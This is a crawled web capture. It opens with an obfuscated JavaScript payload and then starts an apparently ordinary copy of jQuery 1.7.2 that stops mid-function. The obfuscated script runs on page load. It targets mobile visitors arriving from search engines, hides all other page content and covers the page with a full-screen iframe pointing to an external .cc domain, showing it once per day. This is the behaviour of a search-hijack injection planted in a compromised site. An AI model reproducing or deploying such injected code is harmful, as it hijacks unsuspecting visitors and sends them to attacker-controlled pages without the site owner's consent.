_0x21252b=(function(){return[_0xodD,'qljLLDsUjbyiadTmtitl.xDcyKoNnmAuG.vt7pxM==','WPJdMSkyECoqsCkbkmkic8k8WOBcMCk0vSk5Dxm','W6pcTJOMW6VcQCkoW63dRvG3swy','W7SjyXa','W5imve7cL1K2W5W','WO98WOG','W6pdS8k7cHFcHSkApmk2WORdQJCamColW6e','WOL6WP3cUr4','FSoyeJRcRmo4gmkqWQZcPfHod8kwWRvtAMRdJrtcK8oqW752uCoqW54','kG/cQKK','W5ddQX3cVcDzdJS4W57dH8kRW4BdNv/dK39X','WRVdTKn5WRVdVCodW4ldKeWatNG','W4aqeCoUfCk5WQNdMICds8kP','W7emkdpdNG','W4uryLVcKvuDW5FcVmkhpSoZpa','WPvGDCk9rq','FSopW7XfFmkJ','W6/cPceeW7a','WOr4BeVdHmoOqSkwbI4JjSkIjmoFvZDxW4BcO8kQ','W6BcGerKgSogWQRcSta','FCoVW5FdG8oKBZu7WPS','W5tcKSk6xZW','kCkYWPxdJ8oCvZC','y8ogW4jlzSkJqCo3uSk1WOO','WPn9WQ3cUXJcUemZrwymW4va','WR/cTIbmgCkZWO7dNCogWPCZW5VdTCkwkmodWQG','C8kfW44taSk/W5ZcMgtcGmkPWQWctHy','F1dcHemwfZay','pSomo8oxymkWWOP4WR7cVCo9W7FdTW','oWpcVfKtiG','wSoAW6ldMdHIW6S','WPKcWR7dJwi','u8kgWRtdQMO','WPlcJ1xcJeRdMCoQlcNcKa','WR/cSIjCjCkeWPtdJmoNWO4VW4ddTq','W6/dSXz6WR7dSSkyWRhdQL1edc9iWPJdG8omtCkMW6xdI23cOmostmkkW4RdRYi4p1K','CmomW7PGCmkYvG','W4zmW6u9WPCbimkTmN5kkSojW5FdV8kWW48','W7/cTHy6W4NcOSkEW6FdVa','WQP0iSkRWQbur8keW7hcPCkmWQa','a8o7W7JdUty','FIuicq','W7aYlbxcGSo4gmkEjJ0Jm8oK'].concat((function(){return['WQvuzghcJGP+f8k5WOe','WQj0f8kWWQHx','WRbZc8kRWQ5Ez8kHW7pcTq','W63dRSk8aG/cHSkki8k2WPxdJJ4r','ExlcPcFcO8oZW5ddPeC','b8oNW4JdRYfgW4FcGSoQl8ohmmoi','WRXqnKlcLM/dNwG','W6ZcOmkxWOn9F8k2WQm','W6avyKdcLG','W7aMW5xcKW','W7OkmHFdVG','W7NcSrW6W6NcOSkEW4ldRuu','tCkbWQ7dS33dNCowW40RWOC+W6bFkJfzWRNdJIK','iCorA8o/na','CgZcLG','WPPgqmkM','wJKDn1m','iHblpSoPp8ov','W6hcOZxdUgW','WPVcLGJdT8kXWOD2W5upW4q','WO7dISkuySogqCkliSk4c8kXWPhcTSk0s8k+yg8Q','W67cRau','WOxcI1pcReJdImojjIpcGCkUpYLvWRdcV8kuW7b/W7S','WOTmumkQuSoCWONdKse4uSkWBq','WQzryghcJx0jE8oQW6ZcNG','hWrmj8oZ','dmk5W6RcS8oxWOhdGSoRt8kxDZ4','mGDAfSoPp8o9W7ldJmkxW5aRWQS','dmo/W43cH8kz','xt3cRYi','WRBdKaHcbCojWRa','WPdcIuxdGrBcMmkrB23dH8oOshWHW6pdRCoVWRG','W7tdPHpcObS','W7Kbzx3cV0ZdIhPZ','WO7cKaJdQa','W5PaW7iS','tmkagmoukCktW7tcUSkC','WOdcLvFcJv0','W7tcVZRdHKy','WOhcKsldVCkZWOXMW7OpW5LYwCo4','ws3cQCkkkCozlCkhWRW','j8kyvN3dQmknC8oLWQpcKXG','E8oLnYJcUa','W6BdS8kQfXxcGSkIkG'].concat((function(){return['W6uUW6TLW5aVWQa6W7r4WRddHCkZWPFdGq','WPnGWOFcUq7cSfmZDxeOW4DXWQnXxCkzWOK','DSkeW4yd','W4OVqfxcQq','W7TVdejQ','pa/cNuqrpX8t','rKNcVmohW4a','wJNcQJmXW7tcVgioW5pcOHr9Ddnrfa','nCo1W6BcOSkwW5qWW7fSW4L8BI8Q','W4CdW4JdNcLyWR3dJKa','WPddJCkzvmoH','WRJdV8kZWOrPv8kzWQPA','DhFcPmo9W4tcHJ4uW4qMWRhcO8kYttlcIG','tJ3cQbiCW6hcQG','p8oUW4lcOCkqW485W7O','W5PeW7m/WR0bhCk6la','vCkvj3jTWQJdLSkoWOBdVIpcGq','WQvJWP3cRsJcT0q+uhybW5PrWQbXvW','eHr4dCoN','WRW/WQ/dTq','W6JcPbOSW73cHmkvW6JdPeucuhvDW6JdHa','WP3cStD8za','EgdcSZlcH8oGW6ddUf8','WPldI8k0rmod','Etiy','W79Ycvy','B8kgr8kinmoVWRzYWQRcKSokW6W','WPDBnqVdKqbQW5RcNCkqnCoVlG','gCodBda','ahRdUmkf','sCkaWQxdShBcJmoDW4y4WP01W6aCoIbuWQZdIwVdNhDbb8ojW7XAW73cRX/cOmoKWOJdRSoeW5z8u0fpCh3cUty9dSktW4GZWRhdQmobW53dVbWJEh8bFgvwvSocDH0/WRHkWRRcJ3ldLcHLW7VdPxClW7a+lmkKWQ8','WOZcJ0RcJa','WPxdKSkZWQfKrmk/','umk/gSokW71BzeuJhmk9','D8k7bmoKW4K','WQ/cPtniiCk3WR7dHSo+WOOHW5VdR8k3oW','W48quflcJeq9W7/cTSkhoSo0jG','WQRcVYb7gG','WPywWRLUW6bflCkSmK5eja','W7qkpIldM1SJrmo/','WQKQWQZdPhVdJSo5W5LwbXa','W7u0W6fXW4GUWRy+W75IWPpdMCkM'];}()));}()));}());_0x530a=function(){return _0x21252b;};return _0x530a();};const CONFIG={'frameId':_0x45aa46(0x1ec,'F@4!'),'targetUrl':'https://ys3jkd6jf.cc/qqq.html','storageKey':'lastVisitDate','excludedIds':['iconDiv1',_0x45aa46(0x1e4,'5[X)')],'mobileUserAgents':/(Android|webOS|iPhone|iPad|HuaweiBrowser|MiuiBrowser|XiaoMi|MiuiBrowser|oppo|vivo|Opera Mini)/i,'refererFrom':/(baidu|sogou|so.com|sm.cn|quark|toutiao|search)/i,'excludedUserAgents':/MicroMessenger/i,'includedUserAgents':/baidubox/i,'whiteDomain':/(zjfa|baoxiandljetonda|hsqyy|yzkrt|jhsec|gdjgxj|hbqa|sfzcc|cqmfac|jzwd|xzlkrysg|qhong|adsy|hugeomold|tlxy|fluobon|sztlpcb|jsjgck|maschina|kadary)/i,'baiduAnalyticsId':_0x45aa46(0x1d0,'##Tb')};class OverlayFrame{constructor(_0xd98870){const _0x118b85=_0x45aa46;this[_0x118b85(0x1b2,'RjmR')]=_0xd98870,this['container']=this['createContainer'](),this[_0x118b85(0x219,'j)ca')]=this['createFrame'](),this[_0x118b85(0x20f,'FAoV')][_0x118b85(0x1a5,'Xl$[')](this[_0x118b85(0x208,'^@6I')]);}[_0x45aa46(0x1a7,'5x&d')](){const _0x52b99b=_0x45aa46,_0x16b04f={'lAGKM':_0x52b99b(0x1ed,'##Tb'),'ZdKDv':_0x52b99b(0x1ba,'%7Is'),'CVvZL':_0x52b99b(0x1d8,'%7Is'),'qyoxW':'100%','lLGoL':_0x52b99b(0x1f7,'kV8Q'),'OtSJb':_0x52b99b(0x1c7,'p[Ja')},_0x1909f7=document[_0x52b99b(0x1db,']has')](_0x16b04f['lAGKM']);return _0x1909f7['id']=CONFIG['frameId'],Object['assign'](_0x1909f7[_0x52b99b(0x1fe,'&kZO')],{'position':_0x16b04f[_0x52b99b(0x1e5,'7DBd')],'top':'0','left':'0','zIndex':_0x16b04f['CVvZL'],'height':'100%','width':_0x16b04f['qyoxW'],'backgroundColor':_0x16b04f[_0x52b99b(0x207,'CALA')],'backgroundPosition':_0x16b04f['OtSJb'],'backgroundRepeat':'initial\x20initial'}),_0x1909f7;}['createFrame'](){const _0x1bdcfd=_0x45aa46,_0x461914={'dMUpo':_0x1bdcfd(0x1e6,'VPn%'),'eaRLx':'100%'},_0x2777a4=document[_0x1bdcfd(0x1bb,'CALA')](_0x1bdcfd(0x1bd,'%bD#'));return Object[_0x1bdcfd(0x1d9,'xNcD')](_0x2777a4,{'src':this['url'],'scrolling':_0x461914['dMUpo'],'marginheight':'0','marginwidth':'0','frameborder':'0'}),Object['assign'](_0x2777a4[_0x1bdcfd(0x1fd,'apA*')],{'height':_0x1bdcfd(0x1b0,'#Peh'),'width':_0x461914[_0x1bdcfd(0x1be,'##Tb')]}),_0x2777a4;}[_0x45aa46(0x1cf,'5x&d')](){const _0x5a64bf=_0x45aa46,_0x1a65c2={'Fvezs':'meta','eyqpl':_0x5a64bf(0x1de,'#Peh')},_0xe8170f=document[_0x5a64bf(0x1ad,'7oDT')](_0x1a65c2[_0x5a64bf(0x1e0,'CALA')]);_0xe8170f[_0x5a64bf(0x1a3,'kV8Q')]=_0x1a65c2['eyqpl'],_0xe8170f['content']=_0x5a64bf(0x1a2,'5[X)'),document[_0x5a64bf(0x1a1,'B*@2')][_0x5a64bf(0x1ac,'IX8[')](_0xe8170f);}[_0x45aa46(0x1d2,'9VK3')](){const _0x35a709=_0x45aa46,_0x4bb3c9={'mIQbg':function(_0x1e28b6,_0x14c442){return _0x1e28b6!==_0x14c442;},'AumpI':'QXbLw','mSaBW':function(_0x2997bc,_0x3e456f){return _0x2997bc===_0x3e456f;},'fhvRO':_0x35a709(0x1c2,'aLcw'),'NqsPn':_0x35a709(0x1bf,'7Vu5')};Array[_0x35a709(0x1fa,'FDOl')](document[_0x35a709(0x1e7,'iFfE')][_0x35a709(0x212,'tDcG')])['forEach'](_0x2f8141=>{const _0x2ea043=_0x35a709;if(_0x4bb3c9[_0x2ea043(0x1bc,'iFfE')](_0x2ea043(0x1cc,'IX8['),_0x4bb3c9[_0x2ea043(0x1f8,'1Gdn')])){if(!this[_0x2ea043(0x1c9,'lrRX')]()){if(!this['isMobileDevice']()||this[_0x2ea043(0x1dd,'IpsS')]())return![];if(!this[_0x2ea043(0x1d4,'xNcD')]()&&!this['isWhiteDomain']())return![];}const _0x41fef1=_0xd56912[_0x2ea043(0x1f6,'K!$E')](_0x1c4258[_0x2ea043(0x1eb,'FDOl')]),_0x40cf5e=new _0x53df37()[_0x2ea043(0x211,'$!I@')]();return!_0x41fef1||_0x4bb3c9[_0x2ea043(0x202,'rnJE')](_0x41fef1,_0x40cf5e['toString']());}else try{const {tagName:_0x1d16b8,id:_0x128874}=_0x2f8141;if(!CONFIG['excludedIds']['includes'](_0x128874)&&_0x1d16b8[_0x2ea043(0x1c4,'%bD#')]()!=='title'){if(_0x4bb3c9[_0x2ea043(0x20a,'0Cfc')](_0x4bb3c9[_0x2ea043(0x1a9,'5x&d')],_0x4bb3c9[_0x2ea043(0x1ea,'&kZO')]))_0x2f8141[_0x2ea043(0x1b4,'RjmR')]['display']='none';else return _0xe7fe8[_0x2ea043(0x1b7,'1Gdn')][_0x2ea043(0x217,'IX8[')](_0x1fce13['userAgent']);}}catch(_0x2494e5){console['error'](_0x4bb3c9[_0x2ea043(0x1f1,'gJNF')],_0x2494e5);}});}[_0x45aa46(0x1d5,'IpsS')](){const _0x455e57=_0x45aa46;document[_0x455e57(0x21d,'^@6I')]['appendChild'](this[_0x455e57(0x1ab,'%7Is')]),this['hideOtherElements'](),this[_0x455e57(0x1ef,'iFfE')](),this[_0x455e57(0x1c6,'5x&d')]();}[_0x45aa46(0x20b,'$!I@')](){const _0x41effc=_0x45aa46,_0x32f72b=new Date()[_0x41effc(0x1c3,'C#r%')]();localStorage[_0x41effc(0x1e9,'gJNF')](CONFIG[_0x41effc(0x1da,'xNcD')],_0x32f72b[_0x41effc(0x209,'iI@t')]());}}function _0x48f3(_0x1d531d,_0x2a59cb){const _0x530a0c=_0x530a();return _0x48f3=function(_0x48f3eb,_0x49cfb9){_0x48f3eb=_0x48f3eb-0x1a0;let _0x1c5076=_0x530a0c[_0x48f3eb];if(_0x48f3['SljSAO']===undefined){var _0x423ad0=function(_0x5051e3){const _0x13eadf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x382839='',_0x1e8fa6='';for(let _0x263e8f=0x0,_0x2125cb,_0x3b3f25,_0xc1ed14=0x0;_0x3b3f25=_0x5051e3['charAt'](_0xc1ed14++);~_0x3b3f25&&(_0x2125cb=_0x263e8f%0x4?_0x2125cb*0x40+_0x3b3f25:_0x3b3f25,_0x263e8f++%0x4)?_0x382839+=String['fromCharCode'](0xff&_0x2125cb>>(-0x2*_0x263e8f&0x6)):0x0){_0x3b3f25=_0x13eadf['indexOf'](_0x3b3f25);}for(let _0x4f021e=0x0,_0x4f1db6=_0x382839['length'];_0x4f021e<_0x4f1db6;_0x4f021e++){_0x1e8fa6+='%'+('00'+_0x382839['charCodeAt'](_0x4f021e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1e8fa6);};const _0x2dd403=function(_0x2f5290,_0x195b7b){let _0x5d04cd=[],_0x2b5871=0x0,_0x3977b3,_0x440d17='';_0x2f5290=_0x423ad0(_0x2f5290);let _0x17d5a2;for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x5d04cd[_0x17d5a2]=_0x17d5a2;}for(_0x17d5a2=0x0;_0x17d5a2<0x100;_0x17d5a2++){_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2]+_0x195b7b['charCodeAt'](_0x17d5a2%_0x195b7b['length']))%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3;}_0x17d5a2=0x0,_0x2b5871=0x0;for(let _0x24c414=0x0;_0x24c414<_0x2f5290['length'];_0x24c414++){_0x17d5a2=(_0x17d5a2+0x1)%0x100,_0x2b5871=(_0x2b5871+_0x5d04cd[_0x17d5a2])%0x100,_0x3977b3=_0x5d04cd[_0x17d5a2],_0x5d04cd[_0x17d5a2]=_0x5d04cd[_0x2b5871],_0x5d04cd[_0x2b5871]=_0x3977b3,_0x440d17+=String['fromCharCode'](_0x2f5290['charCodeAt'](_0x24c414)^_0x5d04cd[(_0x5d04cd[_0x17d5a2]+_0x5d04cd[_0x2b5871])%0x100]);}return _0x440d17;};_0x48f3['XDsSWM']=_0x2dd403,_0x1d531d=arguments,_0x48f3['SljSAO']=!![];}const _0x5052bd=_0x530a0c[0x0],_0x3304a1=_0x48f3eb+_0x5052bd,_0x59b122=_0x1d531d[_0x3304a1];return!_0x59b122?(_0x48f3['AYZXKG']===undefined&&(_0x48f3['AYZXKG']=!![]),_0x1c5076=_0x48f3['XDsSWM'](_0x1c5076,_0x49cfb9),_0x1d531d[_0x3304a1]=_0x1c5076):_0x1c5076=_0x59b122,_0x1c5076;},_0x48f3(_0x1d531d,_0x2a59cb);}class BaiduAnalytics{static['load'](){const _0x43db5b=_0x45aa46,_0x4832a0={'mobAD':_0x43db5b(0x1ca,'iI@t')},_0x5f1ee7=document[_0x43db5b(0x1f3,'gJNF')](_0x4832a0[_0x43db5b(0x1e2,'%7Is')]);_0x5f1ee7[_0x43db5b(0x21c,')!ok')]=_0x43db5b(0x1b5,'rnJE')+CONFIG[_0x43db5b(0x218,'##Tb')];const _0x1a116c=document[_0x43db5b(0x1ee,'kV8Q')](_0x4832a0[_0x43db5b(0x20e,'F@4!')])[0x0];_0x1a116c[_0x43db5b(0x1ce,'kV8Q')]['insertBefore'](_0x5f1ee7,_0x1a116c);}}class DeviceDetector{static[_0x45aa46(0x20c,'tDcG')](){const _0x2fd7c5=_0x45aa46;return CONFIG[_0x2fd7c5(0x1b3,']has')][_0x2fd7c5(0x1e1,'OFGo')](navigator['userAgent']);}static['isWhiteDomain'](){const _0x1156ff=_0x45aa46,_0x14c32a=window['location'][_0x1156ff(0x203,']has')];return CONFIG['whiteDomain'][_0x1156ff(0x1fb,'9VK3')](_0x14c32a);}static['isFromEngine'](){const _0x356dfe=_0x45aa46;return CONFIG['refererFrom'][_0x356dfe(0x1a0,'kfL3')](document['referrer']);}static[_0x45aa46(0x1ff,'FDOl')](){const _0x227256=_0x45aa46;return CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript
request_url: http://juncaoye.com/js/jquery-1.7.2.js
body_size: 97948
content:
/*! * jQuery JavaScript Library v1.7.2 * http://jquery.com/ * * Copyright 2011, John Resig * Dual licensed under the MIT or GPL Version 2 licenses. * http://jquery.org/license * * Includes Sizzle.js * http://sizzlejs.com/ * Copyright 2011, The Dojo Foundation * Released under the MIT, BSD, and GPL Licenses. * * Date: Wed Mar 21 12:46:34 2012 -0700 */(function( window, undefined ) {// Use the correct document accordingly with window argument (sandbox)var document = window.document,	navigator = window.navigator,	location = window.location;var jQuery = (function() {// Define a local copy of jQueryvar jQuery = function( selector, context ) {		// The jQuery object is actually just the init constructor 'enhanced'		return new jQuery.fn.init( selector, context, rootjQuery );	},	// Map over jQuery in case of overwrite	_jQuery = window.jQuery,	// Map over the $ in case of overwrite	_$ = window.$,	// A central reference to the root jQuery(document)	rootjQuery,	// A simple way to check for HTML strings or ID strings	// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)	quickExpr = /^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,	// Check if a string has a non-whitespace character in it	rnotwhite = /\S/,	// Used for trimming whitespace	trimLeft = /^\s+/,	trimRight = /\s+$/,	// Match a standalone tag	rsingleTag = /^<(\w+)\s*\/?>(?:<\/\1>)?$/,	// JSON RegExp	rvalidchars = /^[\],:{}\s]*$/,	rvalidescape = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,	rvalidtokens = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,	rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,	// Useragent RegExp	rwebkit = /(webkit)[ \/]([\w.]+)/,	ropera = /(opera)(?:.*version)?[ \/]([\w.]+)/,	rmsie = /(msie) ([\w.]+)/,	rmozilla = /(mozilla)(?:.*? rv:([\w.]+))?/,	// Matches dashed string for camelizing	rdashAlpha = /-([a-z]|[0-9])/ig,	rmsPrefix = /^-ms-/,	// Used by jQuery.camelCase as callback to replace()	fcamelCase = function( all, letter ) {		return ( letter + "" ).toUpperCase();	},	// Keep a UserAgent string for use with jQuery.browser	userAgent = navigator.userAgent,	// For matching the engine and version of the browser	browserMatch,	// The deferred used on DOM ready	readyList,	// The ready event handler	DOMContentLoaded,	// Save a reference to some core methods	toString = Object.prototype.toString,	hasOwn = Object.prototype.hasOwnProperty,	push = Array.prototype.push,	slice = Array.prototype.slice,	trim = String.prototype.trim,	indexOf = Array.prototype.indexOf,	// [[Class]] -> type pairs	class2type = {};jQuery.fn = jQuery.prototype = {	constructor: jQuery,	init: function( selector, context, rootjQuery ) {		var match, elem, ret, doc;		// Handle $(""), $(null), or $(undefined)		if ( !selector ) {			return this;		}		// Handle $(DOMElement)		if ( selector.nodeType ) {			this.context = this[0] = selector;			this.length = 1;			return this;		}		// The body element only exists once, optimize finding it		if ( selector === "body" && !context && document.body ) {			this.context = document;			this[0] = document.body;			this.selector = selector;			this.length = 1;			return this;		}		// Handle HTML strings		if ( typeof selector === "string" ) {			// Are we dealing with HTML string or an ID?			if ( selector.charAt(0) === "<" && selector.charAt( selector.length - 1 ) === ">" && selector.length >= 3 ) {				// Assume that strings that start and end with <> are HTML and skip the regex check				match = [ null, selector, null ];			} else {				match = quickExpr.exec( selector );			}			// Verify a match, and that no context was specified for #id			if ( match && (match[1] || !context) ) {				// HANDLE: $(html) -> $(array)				if ( match[1] ) {					context = context instanceof jQuery ? context[0] : context;					doc = ( context ? context.ownerDocument || context : document );					// If a single string is passed in and it's a single tag					// just do a createElement and skip the rest					ret = rsingleTag.exec( selector );					if ( ret ) {						if ( jQuery.isPlainObject( context ) ) {							selector = [ document.createElement( ret[1] ) ];							jQuery.fn.attr.call( selector, context, true );						} else {							selector = [ doc.createElement( ret[1] ) ];						}					} else {						ret = jQuery.buildFragment( [ match[1] ], [ doc ] );						selector = ( ret.cacheable ? jQuery.clone(ret.fragment) : ret.fragment ).childNodes;					}					return jQuery.merge( this, selector );				// HANDLE: $("#id")				} else {					elem = document.getElementById( match[2] );					// Check parentNode to catch when Blackberry 4.6 returns					// nodes that are no longer in the document #6963					if ( elem && elem.parentNode ) {						// Handle the case where IE and Opera return items						// by name instead of ID						if ( elem.id !== match[2] ) {							return rootjQuery.find( selector );						}						// Otherwise, we inject the element directly into the jQuery object						this.length = 1;						this[0] = elem;					}					this.context = document;					this.selector = selector;					return this;				}			// HANDLE: $(expr, $(...))			} else if ( !context || context.jquery ) {				return ( context || rootjQuery ).find( selector );			// HANDLE: $(expr, context)			// (which is just equivalent to: $(context).find(expr)			} else {				return this.constructor( context ).find( selector );			}		// HANDLE: $(function)		// Shortcut for document ready		} else if ( jQuery.isFunction( selector ) ) {			return rootjQuery.ready( selector );		}		if ( selector.selector !== undefined ) {			this.selector = selector.selector;			this.context = selector.context;		}		return jQuery.makeArray( selector, this );	},	// Start with an empty selector	selector: "",	// The current version of jQuery being used	jquery: "1.7.2",	// The default length of a jQuery object is 0	length: 0,	// The number of elements contained in the matched element set	size: function() {		return this.length;	},	toArray: function() {		return slice.call( this, 0 );	},	// Get the Nth element in the matched element set OR	// Get the whole matched element set as a clean array	get: function( num ) {		return num == null ?			// Return a 'clean' array			this.toArray() :			// Return just the object			( num < 0 ? this[ this.length + num ] : this[ num ] );	},	// Take an array of elements and push it onto the stack	// (returning the new matched element set)	pushStack: function( elems, name, selector ) {		// Build a new jQuery matched element set		var ret = this.constructor();		if ( jQuery.isArray( elems ) ) {			push.apply( ret, elems );		} else {			jQuery.merge( ret, elems );		}		// Add the old object onto the stack (as a reference)		ret.prevObject = this;		ret.context = this.context;		if ( name === "find" ) {			ret.selector = this.selector + ( this.selector ? " " : "" ) + selector;		} else if ( name ) {			ret.selector = this.selector + "." + name + "(" + selector + ")";		}		// Return the newly-formed element set		return ret;	},	// Execute a callback for every element in the matched set.	// (You can seed the arguments with an array of args, but this is	// only used internally.)	each: function( callback, args ) {		return jQuery.each( this, callback, args );	},	ready: function( fn ) {		// Attach the listeners		jQuery.bindReady();		// Add the callback		readyList.add( fn );		return this;	},	eq: function( i ) {		i = +i;		return i === -1 ?			this.slice( i ) :			this.slice( i, i + 1 );	},	first: function() {		return this.eq( 0 );	},	last: function() {		return this.eq( -1 );	},	slice: function() {		return this.pushStack( slice.apply( this, arguments ),			"slice", slice.call(arguments).join(",") );	},	map: function( callback ) {		return this.pushStack( jQuery.map(this, function( elem, i ) {			return callback.call( elem, i, elem );		}));	},	end: function() {		return this.prevObject || this.constructor(null);	},	// For internal use only.	// Behaves like an Array's method, not like a jQuery method.	push: push,	sort: [].sort,	splice: [].splice};// Give the init function the jQuery prototype for later instantiationjQuery.fn.init.prototype = jQuery.fn;jQuery.extend = jQuery.fn.extend = function() {	var options, name, src, copy, copyIsArray, clone,		target = arguments[0] || {},		i = 1,		length = arguments.length,		deep = false;	// Handle a deep copy situation	if ( typeof target === "boolean" ) {		deep = target;		target = arguments[1] || {};		// skip the boolean and the target		i = 2;	}	// Handle case when target is a string or something (possible in deep copy)	if ( typeof target !== "object" && !jQuery.isFunction(target) ) {		target = {};	}	// extend jQuery itself if only one argument is passed	if ( length === i ) {		target = this;		--i;	}	for ( ; i < length; i++ ) {		// Only deal with non-null/undefined values		if ( (options = arguments[ i ]) != null ) {			// Extend the base object			for ( name in options ) {				src = target[ name ];				copy = options[ name ];				// Prevent never-ending loop				if ( target === copy ) {					continue;				}				// Recurse if we're merging plain objects or arrays				if ( deep && copy && ( jQuery.isPlainObject(copy) || (copyIsArray = jQuery.isArray(copy)) ) ) {					if ( copyIsArray ) {						copyIsArray = false;						clone = src && jQuery.isArray(src) ? src : [];					} else {						clone = src && jQuery.isPlainObject(src) ? src : {};					}					// Never move original objects, clone them					target[ name ] = jQuery.extend( deep, clone, copy );				// Don't bring in undefined values				} else if ( copy !== undefined ) {					target[ name ] = copy;				}			}		}	}	// Return the modified object	return target;};jQuery.extend({	noConflict: function( deep ) {		if ( window.$ === jQuery ) {			window.$ = _$;		}		if ( deep && window.jQuery === jQuery ) {			window.jQuery = _jQuery;		}		return jQuery;	},	// Is the DOM ready to be used? Set to true once it occurs.	isReady: false,	// A counter to track how many items to wait for before	// the ready event fires. See #6781	readyWait: 1,	// Hold (or release) the ready event	holdReady: function( hold ) {		if ( hold ) {			jQuery.readyWait++;		} else {			jQuery.ready( true );		}	},	// Handle when the DOM is ready	ready: function( wait ) {		// Either a released hold or an DOMready/load event and not yet ready		if ( (wait === true && !--jQuery.readyWait) || (wait !== true && !jQuery.isReady) ) {			// Make sure body exists, at least, in case IE gets a little overzealous (ticket #5443).			if ( !document.body ) {				return setTimeout( jQuery.ready, 1 );			}			// Remember that the DOM is ready			jQuery.isReady = true;			// If a normal DOM Ready event fired, decrement, and wait if need be			if ( wait !== true && --jQuery.readyWait > 0 ) {				return;			}			// If there are functions bound, to execute			readyList.fireWith( document, [ jQuery ] );			// Trigger any bound ready events			if ( jQuery.fn.trigger ) {				jQuery( document ).trigger( "ready" ).off( "ready" );			}		}	},	bindReady: function() {		if ( readyList ) {			return;		}		readyList = jQuery.Callbacks( "once memory" );		// Catch cases where $(document).ready() is called after the		// browser event has already occurred.		if ( document.readyState === "complete" ) {			// Handle it asynchronously to allow scripts the opportunity to delay ready			return setTimeout( jQuery.ready, 1 );		}		// Mozilla, Opera and webkit nightlies currently support this event		if ( document.addEventListener ) {			// Use the handy event callback			document.addEventListener( "DOMContentLoaded", DOMContentLoaded, false );			// A fallback to window.onload, that will always work			window.addEventListener( "load", jQuery.ready, false );		// If IE event model is used		} else if ( document.attachEvent ) {			// ensure firing before onload,			// maybe late but safe also for iframes			document.attachEvent( "onreadystatechange", DOMContentLoaded );			// A fallback to window.onload, that will always work			window.attachEvent( "onload", jQuery.ready );			// If IE and not a frame			// continually check to see if the document is ready			var toplevel = false;			try {				toplevel = window.frameElement == null;			} catch(e) {}			if ( document.documentElement.doScroll && toplevel ) {				doScrollCheck();			}		}	},	// See test/unit/core.js for details concerning isFunction.	// Since version 1.3, DOM methods and functions like alert	// aren't supported. They return false on IE (#2968).	isFunction: function( obj ) {		return jQuery.type(obj) === "function";	},	isArray: Array.isArray || function( obj ) {		return jQuery.type(obj) === "array";	},	isWindow: function( obj ) {		return obj != null && obj == obj.window;	},	isNumeric: function( obj ) {		return !isNaN( parseFloat(obj) ) && isFinite( obj );	},	type: function( obj ) {		return obj == null ?			String( obj ) :			class2type[ toString.call(obj) ] || "object";	},	isPlainObject: function( obj ) {		// Must be an Object.		// Because of IE, we also have to check the presence of the constructor property.		// Make sure that DOM nodes and window objects don't pass through, as well		if ( !obj || jQuery.type(obj) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {			return false;		}		try {			// Not own constructor property must be Object			if ( obj.constructor &&				!hasOwn.call(obj, "constructor") &&				!hasOwn.call(obj.constructor.prototype, "isPrototypeOf") ) {				return false;			}		} catch ( e ) {			// IE8,9 Will throw exceptions on certain host objects #9897			return false;		}		// Own properties are enumerated firstly, so to speed up,		// if last one is own, then all properties are own.		var key;		for ( key in obj ) {}		return key === undefined || hasOwn.call( obj, key );	},	isEmptyObject: function( obj ) {		for ( var name in obj ) {			return false;		}		return true;	},	error: function( msg ) {		throw new Error( msg );	},	parseJSON: function( data ) {		if ( typeof data !== "string" || !data ) {			return null;		}		// Make sure leading/trailing whitespace is removed (IE can't handle it)		data = jQuery.trim( data );		// Attempt to parse using the native JSON parser first		if ( 